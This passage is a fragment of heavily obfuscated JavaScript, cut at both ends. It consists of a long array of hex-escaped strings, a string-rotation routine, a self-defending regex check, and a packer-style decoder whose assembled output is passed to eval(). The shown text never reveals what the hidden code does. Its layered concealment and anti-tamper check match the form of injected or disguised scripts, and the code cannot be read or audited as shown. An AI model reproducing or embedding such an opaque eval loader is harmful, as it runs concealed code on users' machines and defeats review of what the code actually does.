x5c\x27\x5c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c','\x34\x39\x38\x63\x7c\x5f\x30\x78\x32\x61','\x27\x29\x2c\x33\x4f\x3d\x7b\x7d\x3b\x33','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x31','\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x3d\x31\x51\x2c\x33\x55\x3d\x24\x28\x31','\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x27\x29\x29\x2f\x33\x39\x2b\x2d\x32\x65','\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x5c\x5c\x27\x2b\x34\x4f\x2b\x28\x65','\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c','\x3f\x35\x58\x28\x31\x43\x29\x5b\x61\x28','\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c','\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39','\x44\x5d\x5b\x64\x28\x5c\x5c\x5c\x27\x5c','\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61\x28','\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x3d\x3d\x62\x29\x33\x58\x3b\x31\x41\x20','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3f','\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x27\x29\x5d\x3d\x32\x6a\x3b\x31','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28\x61','\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x72','\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x64\x36\x33\x32\x7c\x49\x6d\x61\x67\x65','\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x70','\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x29\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b','\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36','\x5f\x30\x78\x32\x38\x66\x62\x33\x32\x7c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d','\x32\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x27\x29\x7d\x31\x41\x20\x35\x7a','\x35\x3b\x31\x68\x20\x4f\x3d\x7b\x7d\x3b','\x29\x7b\x31\x74\x28\x61\x28\x5c\x5c\x5c','\x31\x4c\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x27\x29\x29\x2c\x62\x7d\x29\x2c\x24','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7b\x31\x68\x20\x64\x3d\x24\x28\x5c\x5c','\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x68\x20\x64\x3d\x36\x75','\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x61','\x30\x78\x33\x31\x62\x62\x32\x63\x7c\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71','\x29\x7b\x38\x34\x5c\x27\x5c\x5c\x5c\x5c','\x2a\x28\x2d\x32\x65\x28\x63\x28\x5c\x5c','\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x47','\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65','\x20\x63\x3d\x31\x44\x3b\x63\x3c\x33\x6c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x27\x3b\x31\x74\x28\x54\x5b\x65\x28','\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29','\x29\x29\x7d\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31','\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c','\x31\x68\x20\x68\x3d\x36\x56\x5b\x36\x57','\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x20\x34\x46\x7d\x31\x41\x20\x64\x3d\x32','\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c','\x2c\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x29\x3a\x64\x28','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x29\x2c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x30\x5c','\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x31\x68\x20\x65\x3d\x61\x5b\x62\x5d\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x47\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x30\x78\x32\x32\x32\x64\x38\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c','\x31\x35\x61\x36\x31\x7c\x5f\x30\x78\x34','\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x6b\x2c\x68\x29\x2c\x31\x43\x5b\x69\x28','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x5c','\x65\x63\x35\x37\x7c\x66\x69\x78\x65\x64','\x31\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x3a\x35\x78','\x61\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x29\x2c\x32\x4d\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30','\x29\x5d\x28\x29\x2c\x34\x46\x3d\x65\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2b','\x39\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b','\x6f\x28\x66\x75\x20\x66\x76\x28\x27\x5c','\x27\x29\x5d\x3d\x32\x47\x2c\x4a\x5b\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x36','\x29\x5d\x28\x32\x79\x29\x3a\x5a\x5b\x61','\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x5c\x27\x29\x5b\x61\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c','\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c\x3b','\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63','\x5c\x31\x30\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c','\x3d\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3d\x7b\x7d\x3b\x4d\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36','\x61\x70\x70\x6c\x79','\x7c\x67\x64\x7c\x67\x65\x7c\x67\x66\x7c','\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x30\x78\x34\x37\x39\x64\x32\x35\x7c\x5f','\x6d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36','\x64\x7c\x6b\x65\x7c\x6b\x66\x7c\x6b\x67','\x5c\x27\x29\x5b\x31\x51\x28\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x70\x5b','\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d','\x27\x29\x29\x2f\x35\x61\x29\x2b\x2d\x32','\x30\x78\x33\x37\x64\x30\x33\x61\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c','\x39\x34\x61\x7c\x78\x32\x38\x7c\x78\x32','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65','\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x74\x29\x3a\x24\x28\x31','\x75\x3d\x33\x30\x5b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x68\x34\x7c\x68\x35\x7c\x68\x36\x7c\x68','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35','\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x31\x43\x29\x5b\x66\x28\x5c\x5c\x5c','\x7c\x39\x35\x31\x7c\x34\x39\x39\x7c\x78','\x2b\x36\x4a\x29\x3a\x36\x4b\x3d\x36\x4c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x50\x7c\x38\x36\x7c\x38\x51\x7c\x38\x52','\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20\x72','\x36\x68\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x62','\x66\x3d\x24\x28\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d','\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31','\x27\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20','\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27','\x5c\x27\x29\x29\x26\x26\x28\x35\x56\x5b','\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x29\x7d\x35\x62\x28\x35\x63\x29\x7b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f','\x55\x76\x56\x43\x54','\x61\x3d\x7b\x7d\x3b\x61\x5b\x5c\x5c\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x56','\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c','\x45\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c','\x29\x29\x2c\x32\x51\x3d\x34\x30\x28\x31','\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37','\x5d\x3d\x6c\x2c\x6f\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x7c\x39\x61\x7c\x62\x67\x7c\x39\x62\x7c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33','\x3d\x7b\x7d\x3b\x64\x5b\x61\x28\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x48\x20\x34\x57\x7d','\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x75','\x33\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x61','\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34\x5c','\x31\x4e\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x27\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x27\x29\x3f\x24\x28\x61\x28\x5c\x5c\x5c','\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62','\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x29\x29\x29\x7d\x31\x41\x20\x64\x3d\x33','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31','\x36\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x39\x34\x36\x63\x7c\x5f\x30\x78\x34\x37','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c','\x7d\x28\x27\x38\x62\x28\x38\x33\x28\x70','\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x6c\x43\x7c\x6c\x44\x7c\x6c\x45\x7c\x6c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e','\x2c\x33\x75\x3d\x36\x76\x28\x32\x4c\x2c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x31\x5c','\x29\x7b\x31\x68\x20\x31\x6c\x3d\x31\x51','\x3d\x34\x68\x3f\x63\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d','\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x6c\x73\x7c\x6c\x74\x7c\x6c\x75\x7c\x6c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b','\x31\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x34\x59\x2b','\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c','\x7d\x31\x41\x7b\x31\x68\x20\x65\x3d\x36','\x30\x78\x35\x39\x39\x31\x31\x36\x7c\x5f','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c','\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'];_0xe894=function(){return _0x3a4895;};return _0xe894();}var _0x38fcd3=_0x3fab;function _0x3fab(_0x3bf45d,_0x1b2cf6){var _0x2fff83=_0xe894();return _0x3fab=function(_0x3fc136,_0x55faa3){_0x3fc136=_0x3fc136-0x188;var _0xe89409=_0x2fff83[_0x3fc136];return _0xe89409;},_0x3fab(_0x3bf45d,_0x1b2cf6);}(function(_0x57d52e,_0x5ee1cf){var _0x37c57b=_0x3fab,_0x4e7153=_0x57d52e();while(!![]){try{var _0x57afb3=-parseInt(_0x37c57b('\x30\x78\x35\x30\x36'))/0x1+-parseInt(_0x37c57b('\x30\x78\x38\x34\x35'))/0x2*(-parseInt(_0x37c57b('\x30\x78\x35\x30\x63'))/0x3)+-parseInt(_0x37c57b('\x30\x78\x36\x64\x34'))/0x4+-parseInt(_0x37c57b('\x30\x78\x31\x31\x65\x61'))/0x5*(parseInt(_0x37c57b('\x30\x78\x66\x37\x31'))/0x6)+-parseInt(_0x37c57b('\x30\x78\x66\x38\x62'))/0x7*(-parseInt(_0x37c57b('\x30\x78\x34\x31\x37'))/0x8)+parseInt(_0x37c57b('\x30\x78\x63\x34\x37'))/0x9*(parseInt(_0x37c57b('\x30\x78\x64\x63\x31'))/0xa)+parseInt(_0x37c57b('\x30\x78\x62\x33\x39'))/0xb;if(_0x57afb3===_0x5ee1cf)break;else _0x4e7153['push'](_0x4e7153['shift']());}catch(_0x50d2bb){_0x4e7153['push'](_0x4e7153['shift']());}}}(_0xe894,0x51988),eval(function(_0x1a0254,_0x3dd782,_0x54c998,_0x5c7364,_0x26c8d2,_0x4e05a7){var _0x397f51=_0x3fab,_0x322854=(function(){var _0x44b915=!![];return function(_0x527bd9,_0x5af9e9){var _0x318fa7=_0x44b915?function(){var _0x43c84e=_0x3fab;if(_0x5af9e9){if(_0x43c84e('\x30\x78\x38\x36\x30')===_0x43c84e('\x30\x78\x62\x39\x64')){var _0x3bcbfc=_0x60c32c?function(){var _0x43e845=_0x43c84e;if(_0x3b811c){var _0x522a61=_0x426b6b[_0x43e845('\x30\x78\x31\x31\x31\x30')](_0x1c14f6,arguments);return _0x1db1f1=null,_0x522a61;}}:function(){};return _0x3ec55e=![],_0x3bcbfc;}else{var _0x380b4b=_0x5af9e9['\x61\x70\x70\x6c\x79'](_0x527bd9,arguments);return _0x5af9e9=null,_0x380b4b;}}}:function(){};return _0x44b915=![],_0x318fa7;};}()),_0xd6c12b=_0x322854(this,function(){var _0x23b9d2=_0x3fab;return _0xd6c12b[_0x23b9d2('\x30\x78\x31\x32\x35\x38')]()[_0x23b9d2('\x30\x78\x33\x64\x32')](_0x23b9d2('\x30\x78\x66\x61\x38')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x23b9d2('\x30\x78\x31\x30\x34\x38')+'\x72'](_0xd6c12b)[_0x23b9d2('\x30\x78\x33\x64\x32')]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0xd6c12b(),_0x26c8d2=function(_0x47ea17){var _0x21b315=_0x3fab;return(_0x47ea17<_0x3dd782?'':_0x26c8d2(parseInt(_0x47ea17/_0x3dd782)))+((_0x47ea17=_0x47ea17%_0x3dd782)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x47ea17+0x1d):_0x47ea17[_0x21b315('\x30\x78\x31\x32\x35\x38')](0x24));};if(!''[_0x397f51('\x30\x78\x31\x30\x62\x30')](/^/,String)){if(_0x397f51('\x30\x78\x31\x31\x65\x65')==='\x4b\x67\x48\x66\x6f'){if(_0x302ff9){var _0x558c9a=_0x55c2d6[_0x397f51('\x30\x78\x31\x31\x31\x30')](_0x1b4cec,arguments);return _0x488899=null,_0x558c9a;}}else{while(_0x54c998--)_0x4e05a7[_0x26c8d2(_0x54c998)]=_0x5c7364[_0x54c998]||_0x26c8d2(_0x54c998);_0x5c7364=[function(_0x47d387){var _0x345510=_0x397f51;if(_0x345510('\x30\x78\x32\x34\x35')===_0x345510('\x30\x78\x31\x31\x34\x39')){while(_0x2d5c54--)_0xc4e726[_0x318005(_0x493ebe)]=_0x572cdb[_0x5a8f31]||_0x2683ed(_0x37eb3f);_0x348266=[function(_0x51e0b1){return _0x320b0f[_0x51e0b1];}],_0x511fcb=function(){var _0x3755e7=_0x345510;return _0x3755e7('\x30\x78\x66\x38\x38');},_0x43c899=0x1;}else return _0x4e05a7[_0x47d387];}],_0x26c8d2=function(){var _0x2e751c=_0x397f51;return _0x2e751c('\x30\x78\x32\x31\x32')===_0x2e751c('\x30\x78\x33\x65\x33')?_0x3de254[_0xc27d27]:'\x5c\x77\x2b';},_0x54c998=0x1;}};while(_0x54c998--)if(_0x5c7364[_0x54c998])_0x1a0254=_0x1a0254['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x26c8d2(_0x54c998)+'\x5c\x62','\x67'),_0x5c7364[_0x54c998]);return _0x1a0254;}(_0x38fcd3('\x30\x78\x32\x34\x37')+_0x38fcd3('\x30\x78\x62\x32\x39')+_0x38fcd3('\x30\x78\x63\x33\x33')+_0x38fcd3('\x30\x78\x33\x33\x30')+_0x38fcd3('\x30\x78\x61\x61\x64')+_0x38fcd3('\x30\x78\x33\x39\x38')+_0x38fcd3('\x30\x78\x39\x34\x61')+_0x38fcd3('\x30\x78\x37\x35\x35')+'\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27'+_0x38fcd3('\x30\x78\x31\x39\x33')+_0x38fcd3('\x30\x78\x34\x61\x37')+'\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b'+_0x38fcd3('\x30\x78\x36\x36\x33')+'\x3d\x5b\x66\x6c\x28\x65\x29\x7b\x66\x6d'+_0x38fcd3('\x30\x78\x61\x36\x39')+'\x66\x6c\x28\x29\x7b\x66\x6d\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x31')+_0x38fcd3('\x30\x78\x38\x61\x63')+_0x38fcd3('\x30\x78\x31\x65\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x30')+_0x38fcd3('\x30\x78\x37\x64\x30')+_0x38fcd3('\x30\x78\x62\x32\x31')+_0x38fcd3('\x30\x78\x36\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x37\x32')+_0x38fcd3('\x30\x78\x39\x38\x31')+_0x38fcd3('\x30\x78\x35\x61\x65')+'\x38\x34\x28\x63\x3c\x61\x3f\x5c\x27\x5c'+'\x27\x3a\x65\x28\x38\x38\x28\x63\x2f\x61'+_0x38fcd3('\x30\x78\x38\x64\x32')+_0x38fcd3('\x30\x78\x39\x36\x30')+_0x38fcd3('\x30\x78\x37\x62\x34')+_0x38fcd3('\x30\x78\x32\x39\x65')+_0x38fcd3('\x30\x78\x38\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x36')+_0x38fcd3('\x30\x78\x64\x61\x62')+_0x38fcd3('\x30\x78\x65\x64\x32')+_0x38fcd3('\x30\x78\x65\x64\x34')+'\x65\x5d\x7d\x5d\x3b\x65\x3d\x38\x33\x28'+_0x38fcd3('\x30\x78\x31\x30\x62\x65')+'\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d'+_0x38fcd3('\x30\x78\x61\x63\x62')+'\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e'+_0x38fcd3('\x30\x78\x65\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x30')+_0x38fcd3('\x30\x78\x33\x63\x31')+_0x38fcd3('\x30\x78\x62\x62\x66')+'\x2c\x6b\x5b\x63\x5d\x29\x3b\x38\x34\x20'+'\x70\x7d\x28\x5c\x27\x31\x68\x20\x31\x51'+_0x38fcd3('\x30\x78\x37\x31\x30')+_0x38fcd3('\x30\x78\x37\x33\x32')+'\x2c\x32\x46\x3d\x61\x28\x29\x3b\x35\x37'+_0x38fcd3('\x